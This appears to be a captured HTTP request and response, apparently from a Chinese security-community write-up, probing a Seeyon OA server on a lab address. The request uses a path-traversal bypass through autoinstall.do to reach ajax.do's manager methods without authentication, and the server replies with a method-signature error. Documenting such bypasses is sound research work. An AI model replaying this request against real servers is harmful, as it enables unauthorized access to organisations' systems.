 Request
Pretty Raw Hex 明动 \n
1 GET /seeyon/autoinstall.do/../ajax.do?method=ajaxAction&managerName=constDefManager&
managerMethod=listPage HTTP/1.1
2 Host: 192.168.37.140:8885
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept: */*
7 Referer: http://192.168.37.140:8885/seeyon/index.jsp
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=4D1D5247723A1BF608EAAB6CA57D983A; login_locale=zh_CN; loginPageURL=
11 Connection: close
12
13
Response
Pretty Raw Hex Render 明动
1 HTTP/1.1 500
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 107
7 Date: Fri, 17 Nov 2023 15:21:33 GMT
8 Connection: close
9 Server: SY8045
10
11 {
"message":"can not find the method [listPage], which has 0 arguments.",
"code":"0234493455",
"details":null
}
先知社区